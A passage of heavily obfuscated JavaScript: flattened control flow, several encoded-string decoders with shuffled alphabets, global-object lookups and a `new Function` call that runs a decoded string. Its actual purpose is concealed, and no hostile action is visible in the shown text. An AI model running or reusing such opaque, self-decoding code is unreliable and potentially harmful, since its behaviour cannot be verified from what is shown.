fTzbNYY!=-0x14f&&fTzbNYY- -0xec:yyteK2([lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[-0xc1,-0x31,0x72],XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[wSZa3X[wwOIDKh+-0xe4]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[wwOIDKh+-0xe3]])&wSZa3X[0xc]),lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x8b,fTzbNYY+=0x11b);break;case wwOIDKh!=0xe2&&wwOIDKh-0x14f:case-0x3e:[lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[-0x71,-0xa6,0x3f];return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x10]]);case wwOIDKh- -0x2d:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xc9,fTzbNYY+=0x19);break;case lSx6gJ.za2oAn.QtPzKuN+-0x7a:case 0xee:case-0x16:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x6d,fTzbNYY+=0xaf);break;case 0xcf:case wwOIDKh!=0x61&&wwOIDKh- -0x46:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[wSZa3X[wwOIDKh+-0x27]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0x32);break;case-0x35:yyteK2([lSx6gJ.za2oAn.QtPzKuN,lSx6gJ.za2oAn.Wm4aWYo,lSx6gJ.za2oAn.Ima54J5]=[0x1d,0xee,-0x14],XaGPlWs[wSZa3X[wwOIDKh+0xbb]]=wSZa3X[wwOIDKh+0xbc],XaGPlWs[wSZa3X[0x13]]=\"uCLGQIHad9R`5vwe/gl]FfUxN^}>j1yhBqz@!2ZD8oOM+EW#A\\\"=&KX04(<[J*?|.,m7S~bcnP$V6_iTspk:%)tr3{Y;\",XaGPlWs[wSZa3X[0x1f]]=\"\"+(XaGPlWs[wSZa3X[wwOIDKh+0xbe]]||\"\"),XaGPlWs[wSZa3X[wwOIDKh+0xc0]]=XaGPlWs[wSZa3X[0x1f]].length,lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xfc,fTzbNYY+=-0x2);break;case fTzbNYY- -0xe2:case-0x32:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[wwOIDKh+-0xd2]]);case fTzbNYY- -0x41:case-0xe7:case-0x64:yyteK2(XaGPlWs[wSZa3X[0x10]]=[],XaGPlWs[wSZa3X[wwOIDKh+-0x39]]=wSZa3X[wwOIDKh+-0x3e],lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=-0x99,fTzbNYY+=-0x47);break;case lSx6gJ.za2oAn.Ima54J5+0xbb:case 0x51:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[0x10]]);case 0xce:case wwOIDKh- -0x3d:yyteK2(XaGPlWs[wSZa3X[wwOIDKh+0x61]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[wwOIDKh+0x59]);for(XaGPlWs[wSZa3X[0x20]]=wSZa3X[wwOIDKh+0x5b];XaGPlWs[wSZa3X[wwOIDKh+0x78]]<XaGPlWs[wSZa3X[wwOIDKh+0x5d]];XaGPlWs[wSZa3X[wwOIDKh+0x78]]++){XaGPlWs[wSZa3X[wwOIDKh+0x79]]=XaGPlWs[wSZa3X[wwOIDKh+0x6b]].indexOf(XaGPlWs[wSZa3X[0x1f]][XaGPlWs[wSZa3X[0x20]]]);if(XaGPlWs[wSZa3X[0x21]]===-wSZa3X[wwOIDKh+0x59])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[wwOIDKh+0x5b]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x21]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[wwOIDKh+0x79]]*wSZa3X[wwOIDKh+0x6a],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[wwOIDKh+0x5f]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[wwOIDKh+0x5f]]&wSZa3X[0x22])>wSZa3X[wwOIDKh+0x7b]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[wwOIDKh+0x68]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[wwOIDKh+0x60]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[wwOIDKh+0x63])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0x87,fTzbNYY+=0x9);break}else{yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,wwOIDKh+=0xb9,fTzbNYY+=0x9);break}default:yyteK2(lSx6gJ.tNdCXD=lSx6gJ.za2oAn,fTzbNYY+=0x4d);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0xbb,0x86).next().value);if(R9jedMT){return wwOIDKh}}function V8zsNk(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,V8zsNk={IxuNSo:{}}){while(wwOIDKh+fTzbNYY!==0x8b)with(V8zsNk.hDSxB0||V8zsNk)switch(wwOIDKh+fTzbNYY){case 0x97:default:yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x222,fTzbNYY+=0x234);break;case-0x5b:case fTzbNYY- -0x68:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+-0x65]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[wwOIDKh+-0x65]]]);case V8zsNk.IxuNSo.YBkGP9+-0x48:yyteK2([V8zsNk.IxuNSo.gE1QlL4,V8zsNk.IxuNSo.YBkGP9]=[0x16,0x54],V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x182,fTzbNYY+=0x61);break;case 0x3d:case wwOIDKh-0xa1:case-0x14:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case V8zsNk.IxuNSo.gE1QlL4+-0x10c:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x1bc]]];case fTzbNYY-0x60:case 0x45:return R9jedMT=!0x0,JJvJn2[XaGPlWs[wSZa3X[0x3]]]=lSx6gJ(XE_dW2[XaGPlWs[wSZa3X[0x3]]]);case fTzbNYY!=0x73&&fTzbNYY-0x37:yyteK2(V8zsNk.hDSxB0=V8zsNk.VBMFRJn,wwOIDKh+=0x3a,fTzbNYY+=-0x86);break;case fTzbNYY- -0x3:yyteK2([V8zsNk.IxuNSo.gE1QlL4,V8zsNk.IxuNSo.YBkGP9]=[0x27,0x84],XaGPlWs[wSZa3X[wwOIDKh+-0x3]]=wSZa3X[wwOIDKh+-0x2]);if(typeof JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+0x0]]]===wSZa3X[0x11]){yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x63,fTzbNYY+=0xc5);break}else{yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x1bc,fTzbNYY+=0x199);break}case fTzbNYY- -0x83:XaGPlWs[wSZa3X[0x0]]=wSZa3X[wwOIDKh+-0x82];if(typeof JJvJn2[XaGPlWs[wSZa3X[wwOIDKh+-0x80]]]===wSZa3X[wwOIDKh+-0x72]){yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0xe3,fTzbNYY+=0x160);break}else{yyteK2(V8zsNk.hDSxB0=V8zsNk.IxuNSo,wwOIDKh+=-0x23c,fTzbNYY+=0x234);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x3,-0xc5).next().value);if(R9jedMT){return wwOIDKh}}yyteK2(XaGPlWs=[function(){return globalThis},function(){return RDO1ds[\"xJ3Chef\"]},function(){return window},function(){yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk={aBDjcj:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ!==0x5f)with(V8zsNk.JlAGrk||V8zsNk)switch(wwOIDKh+fTzbNYY+lSx6gJ){case 0xa8:case-0x8c:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x50,fTzbNYY+=0x3d,lSx6gJ+=-0x12);break;case 0x69:case-0xcc:case V8zsNk.aBDjcj.RVh06Wv+0x172:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[fTzbNYY+-0xf]]);case wwOIDKh- -0x1c:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x70,lSx6gJ+=-0xe6);break;case lSx6gJ-0x1a3:case-0xc9:case 0x79:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0xaa,fTzbNYY+=0x10a,lSx6gJ+=-0x16b);break;case wwOIDKh-0x9f:case 0x72:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[-wSZa3X[0x26]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc]),V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x91,fTzbNYY+=0xf,lSx6gJ+=0x10f);break;case 0xa9:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x162,lSx6gJ+=0x2d);break;case fTzbNYY-0x29:return R9jedMT=!0x0,dxW4N7(XaGPlWs[wSZa3X[wwOIDKh+0x7c]]);case wwOIDKh-0x1a8:yyteK2(XaGPlWs[wSZa3X[0x10]].push((XaGPlWs[-wSZa3X[0x26]]|XaGPlWs[wSZa3X[wwOIDKh+-0xa7]]<<XaGPlWs[wSZa3X[fTzbNYY+-0x78]])&wSZa3X[0xc]),V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0xb1,fTzbNYY+=-0x62,lSx6gJ+=0x289);break;case-0x39:case-0xe2:case V8zsNk.aBDjcj.JhtV_3z+-0x60:XaGPlWs[wSZa3X[wwOIDKh+0x10b]]=-wSZa3X[0x1];for(XaGPlWs[wSZa3X[wwOIDKh+0x10f]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[fTzbNYY+0x17]].indexOf(XaGPlWs[wSZa3X[0xf]][XaGPlWs[wSZa3X[wwOIDKh+0x10f]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[wwOIDKh+0x105])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[fTzbNYY+-0x9]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[fTzbNYY+-0xa]]*wSZa3X[0x12],XaGPlWs[-wSZa3X[0x26]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[fTzbNYY+-0x7]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[wwOIDKh+0x126])>wSZa3X[fTzbNYY+0x13]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x10]].push(XaGPlWs[-wSZa3X[fTzbNYY+0x16]]&wSZa3X[0xc]),XaGPlWs[-wSZa3X[0x26]]>>=wSZa3X[fTzbNYY+-0x5],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[fTzbNYY+-0x9]]=-wSZa3X[wwOIDKh+0x105]}}if(XaGPlWs[wSZa3X[fTzbNYY+-0x9]]>-wSZa3X[fTzbNYY+-0xf]){yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x192,lSx6gJ+=-0x103);break}else{yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=0x101,fTzbNYY+=0xf,lSx6gJ+=0xc);break}case 0xdf:default:yyteK2(XaGPlWs[wSZa3X[0x10]]=[],XaGPlWs[-wSZa3X[0x26]]=wSZa3X[0x3],XaGPlWs[wSZa3X[wwOIDKh+0x10d]]=wSZa3X[wwOIDKh+0x107],V8zsNk.JlAGrk=V8zsNk.aBDjcj,fTzbNYY+=0x27,lSx6gJ+=-0x153);break;case 0xd6:yyteK2(V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x2a4,fTzbNYY+=0x16,lSx6gJ+=0x244);break;case-0x81:yyteK2(XaGPlWs[wSZa3X[fTzbNYY+0x26]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[fTzbNYY+0x1c]]=XaGPlWs[wSZa3X[wwOIDKh+0x113]].length,V8zsNk.JlAGrk=V8zsNk.aBDjcj,lSx6gJ+=0x10d);break;case-0x85:yyteK2([V8zsNk.aBDjcj.CNJlcT,V8zsNk.aBDjcj.RVh06Wv,V8zsNk.aBDjcj.JhtV_3z]=[-0x2a,-0xf6,-0x40],XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[wwOIDKh+0x29]]=\"&}~:5{_z@%[,8*dBRtfSsouXb.QGhYy|wM0^x74+a$iHNIe=m\\\"AD?(Lv;9grZVE2`K1nPCFJkUW<3#jc>Tlqp]!6)O/\",V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x102,fTzbNYY+=-0x52,lSx6gJ+=0x158);break;case V8zsNk.aBDjcj.CNJlcT+-0x9d:yyteK2([V8zsNk.aBDjcj.CNJlcT,V8zsNk.aBDjcj.RVh06Wv,V8zsNk.aBDjcj.JhtV_3z]=[-0x80,-0x2f,0xa6],XaGPlWs[wSZa3X[wwOIDKh+0x7c]]=[],XaGPlWs[-wSZa3X[0x26]]=wSZa3X[wwOIDKh+0x6f],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],V8zsNk.JlAGrk=V8zsNk.aBDjcj,wwOIDKh+=-0x98,fTzbNYY+=0x139,lSx6gJ+=-0x7a);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x2,0x3b,-0xbe).next().value);if(R9jedMT){return wwOIDKh}}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}return new Function(R9jedMT(wSZa3X[0xa4]))()}],R9jedMT=void 0x0,wwOIDKh=[]);try{yEW3GQ(jm8vGT6);function Yb8af6N(XaGPlWs){var R9jedMT=\"5>*^_uTz!y:GjbNJX+L#)Dv\\\"FU1t&7B@aK;]MfcY,%.g[Iw$Sm4xdo/<8nHPrWZ36R~|VEk`hQ{qp9Ai0(l?=2Cs}eO\",wwOIDKh,lSx6gJ,V8zsNk,Yb8af6N,jm8vGT6,IMJy16x,uVco5P;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),lSx6gJ=wwOIDKh.length,V8zsNk=[],Yb8af6N=wSZa3X[0x3],jm8vGT6=wSZa3X[0x3],IMJy16x=-wSZa3X[0x1]);for(uVco5P=wSZa3X[0x3];uVco5P<lSx6gJ;uVco5P++){var di0xjFY=R9jedMT.indexOf(wwOIDKh[uVco5P]);if(di0xjFY===-wSZa3X[0x1])continue;if(IMJy16x<wSZa3X[0x3]){IMJy16x=di0xjFY}else{yyteK2(IMJy16x+=di0xjFY*wSZa3X[0x12],Yb8af6N|=IMJy16x<<jm8vGT6,jm8vGT6+=(IMJy16x&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(V8zsNk.push(Yb8af6N&wSZa3X[0xc]),Yb8af6N>>=wSZa3X[0xb],jm8vGT6-=wSZa3X[0xb])}while(jm8vGT6>wSZa3X[0x1c]);IMJy16x=-wSZa3X[0x1]}}if(IMJy16x>-wSZa3X[0x1]){V8zsNk.push((Yb8af6N|IMJy16x<<jm8vGT6)&wSZa3X[0xc])}return dxW4N7(V8zsNk)}function jm8vGT6(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=Yb8af6N(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}yyteK2(R9jedMT=Object,wwOIDKh[jm8vGT6(0x71)](\"\"[jm8vGT6(0x72)+jm8vGT6(0x73)][jm8vGT6(0x74)][jm8vGT6(0x75)]))}catch(IMJy16x){}VPv9Dh:for(fTzbNYY=wSZa3X[0x3];fTzbNYY<XaGPlWs[V8zsNk(0x76)];fTzbNYY++)try{var uVco5P;yEW3GQ(di0xjFY);function di0xjFY(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\";B_Jvr|*>n{Wt`XDuR2q@IAGTSwF(MsY)3d^NPgOm=UE[j9.Kzx6%a1i5$?:Cbh<&}oVl4py,/#H07]8LQZ!\\\"f+c~ke\",XaGPlWs[wSZa3X[0x28]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0x28]].length,XaGPlWs[wSZa3X[0x23]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x29]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x29]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0x29]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0x28]][XaGPlWs[wSZa3X[0x29]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x23]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x23]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x23]])}function RnWZAf(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=di0xjFY(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}R9jedMT=XaGPlWs[fTzbNYY]();for(uVco5P=wSZa3X[0x3];uVco5P<wwOIDKh[RnWZAf(0x77)];uVco5P++)if(typeof R9jedMT[wwOIDKh[uVco5P]]===RnWZAf(0x78))continue VPv9Dh;return R9jedMT}catch(IMJy16x){}return R9jedMT||this}function bDvS8C(XaGPlWs){yEW3GQ(R9jedMT);function R9jedMT(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"i2uMGZN%|C_}YpvE,()=L3K5BtSzn<ewlU?s:x*P#c@To^j+RO7[60.1JQD4b!Xm;hk9IH>r&F/VAWa\\\"dq]gy`8${~f\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x5]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[wSZa3X[0x16]]=[],XaGPlWs[wSZa3X[0x2b]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1a]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[wSZa3X[0x5]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0xb]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x2b]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]],XaGPlWs[wSZa3X[0x1a]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[wSZa3X[0x16]].push(XaGPlWs[wSZa3X[0x2b]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x2b]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x1a]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[wSZa3X[0x16]].push((XaGPlWs[wSZa3X[0x2b]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[wSZa3X[0x16]])}function wwOIDKh(XaGPlWs){if(typeof JJvJn2[XaGPlWs]===wSZa3X[0x11]){return JJvJn2[XaGPlWs]=R9jedMT(XE_dW2[XaGPlWs])}return JJvJn2[XaGPlWs]}switch(XaGPlWs){case wwOIDKh(0x79):return jm8vGT6[wwOIDKh(0x7a)];case wwOIDKh(0x7b):return jm8vGT6[wwOIDKh(wSZa3X[0x43])];case wwOIDKh(wSZa3X[0xb8]):return jm8vGT6[wwOIDKh(0x7e)];case wwOIDKh(wSZa3X[0x2c]):return jm8vGT6[wwOIDKh(wSZa3X[0x2d])];case wwOIDKh(0x81)+\"9\":return jm8vGT6[wwOIDKh(wSZa3X[0x17])];case wwOIDKh(wSZa3X[0x30]):return jm8vGT6[wwOIDKh(wSZa3X[0x66])];case wwOIDKh(0x85)+wSZa3X[0x15]:return jm8vGT6[wwOIDKh(0x86)];case wwOIDKh(0x87):return jm8vGT6[wwOIDKh(wSZa3X[0xae])];case wwOIDKh(wSZa3X[0x6e]):return jm8vGT6[wwOIDKh(0x8a)];case wwOIDKh(0x8b):return jm8vGT6[wwOIDKh(wSZa3X[0xe])];case wwOIDKh(0x8d):return jm8vGT6[wwOIDKh(0x8e)+wSZa3X[0x2e]];case wwOIDKh(wSZa3X[0x21]):return jm8vGT6[wwOIDKh(0x90)];case wwOIDKh(wSZa3X[0x6d]):return jm8vGT6[wwOIDKh(0x92)];case wwOIDKh(0x93):return jm8vGT6[wwOIDKh(0x94)];case wwOIDKh(wSZa3X[0x8e]):return jm8vGT6[wwOIDKh(wSZa3X[0x47])+wwOIDKh(0x97)+wSZa3X[0x58]];case wwOIDKh(0x98):return jm8vGT6[wwOIDKh(0x99)];case wwOIDKh(0x9a):return jm8vGT6[wwOIDKh(wSZa3X[0x4e])];case wwOIDKh(0x9c):return jm8vGT6[wwOIDKh(wSZa3X[0x55])+\"L\"];case wwOIDKh(0x9e):return jm8vGT6[wwOIDKh(wSZa3X[0xb4])];case wwOIDKh(0xa0):return jm8vGT6[wwOIDKh(wSZa3X[0x33])];case wwOIDKh(0xa2):return jm8vGT6[wwOIDKh(0xa3)];case wwOIDKh(0xa4):return jm8vGT6[wwOIDKh(0xa5)];case wwOIDKh(0xa6)+wSZa3X[0x2f]:return jm8vGT6[wwOIDKh(wSZa3X[0x68])];case wwOIDKh(wSZa3X[0xc4]):return jm8vGT6[wwOIDKh(0xa9)];case wwOIDKh(wSZa3X[0xa7])+wSZa3X[0x3a]:return jm8vGT6[wwOIDKh(wSZa3X[0x48])];case wwOIDKh(0xac):return jm8vGT6[wwOIDKh(0xad)];case wwOIDKh(wSZa3X[0x80])+\"2\":return jm8vGT6[wwOIDKh(0xaf)+wwOIDKh(0xb0)];case wwOIDKh(wSZa3X[0x54]):return jm8vGT6[wwOIDKh(0xb2)];case wwOIDKh(wSZa3X[0xa6]):return jm8vGT6[wwOIDKh(wSZa3X[0xa8])];case wwOIDKh(wSZa3X[0x8d]):return jm8vGT6[wwOIDKh(0xb6)];case wwOIDKh(0xb7):return jm8vGT6[wwOIDKh(0xb8)];case wwOIDKh(0xb9):return jm8vGT6[wwOIDKh(wSZa3X[0xa3])];case wwOIDKh(0xbb):return jm8vGT6[wwOIDKh(0xbc)];case wwOIDKh(wSZa3X[0x32]):return jm8vGT6[wwOIDKh(0xbe)+wSZa3X[0x2e]];case wwOIDKh(0xbf):return jm8vGT6[wwOIDKh(wSZa3X[0x73])];case wwOIDKh(0xc1):return jm8vGT6[wwOIDKh(wSZa3X[0x40])];case wwOIDKh(0xc3)+wSZa3X[0xb6]:return jm8vGT6[wwOIDKh(0xc4)];case wwOIDKh(0xc5):return jm8vGT6[wwOIDKh(wSZa3X[0x31])];case wwOIDKh(wSZa3X[0xb3])+wSZa3X[0xbe]:return jm8vGT6[wwOIDKh(0xc8)+wwOIDKh(0xc9)];case wwOIDKh(0xca):return jm8vGT6[wwOIDKh(0xcb)+\"j\"];case wwOIDKh(0xcc):return jm8vGT6[wwOIDKh(0xcd)+\"W\"];case wwOIDKh(0xce):return jm8vGT6[wwOIDKh(0xcf)];case wwOIDKh(0xd0):return jm8vGT6[wwOIDKh(0xd1)];case wwOIDKh(0xd2):return jm8vGT6[wwOIDKh(0xd3)];case wwOIDKh(0xd4):return jm8vGT6[wwOIDKh(0xd5)];case wwOIDKh(wSZa3X[0x3e]):return jm8vGT6[wwOIDKh(0xd7)];case wwOIDKh(wSZa3X[0x56]):return jm8vGT6[wwOIDKh(0xd9)];case wwOIDKh(wSZa3X[0x51]):return jm8vGT6[wwOIDKh(0xdb)];case wwOIDKh(0xdc)+wSZa3X[0x2f]:return jm8vGT6[wwOIDKh(wSZa3X[0x2])];case wwOIDKh(0xde):return jm8vGT6[wwOIDKh(wSZa3X[0xa])];case wwOIDKh(wSZa3X[0x74]):return jm8vGT6[wwOIDKh(0xe1)];case wwOIDKh(0xe2):return jm8vGT6[wwOIDKh(wSZa3X[0xaf])]}}function NVzPig(XaGPlWs,R9jedMT,wwOIDKh){yEW3GQ(fTzbNYY);function fTzbNYY(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x1]]=\"YIHNJsRQrtlZ*g[kO1mFXUzA59]._hK|PuB^2ncoC7~>+4$vDL)xE,b8<yG`#:;f(6=3\\\"p?T@W}S%M/0je&Vw!qa{id\",XaGPlWs[wSZa3X[0x30]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[-wSZa3X[0x31]]=XaGPlWs[wSZa3X[0x30]].length,XaGPlWs[wSZa3X[0x32]]=[],XaGPlWs[wSZa3X[0x33]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0xb]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0xb]]<XaGPlWs[-wSZa3X[0x31]];XaGPlWs[wSZa3X[0xb]]++){XaGPlWs[-wSZa3X[0x19]]=XaGPlWs[wSZa3X[0x1]].indexOf(XaGPlWs[wSZa3X[0x30]][XaGPlWs[